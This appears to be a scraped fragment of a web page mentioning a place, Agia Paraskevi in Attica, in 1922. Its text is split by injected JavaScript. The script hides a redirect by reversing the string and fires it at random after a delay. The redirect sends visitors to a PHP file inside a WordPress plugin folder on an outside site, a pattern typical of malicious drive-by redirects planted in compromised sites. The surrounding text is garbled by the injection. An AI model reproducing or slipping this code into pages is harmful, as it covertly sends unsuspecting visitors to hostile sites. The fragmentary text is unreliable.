 Pan$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topolion 1922 in  Agia Paraskevi , Attica, Central Greece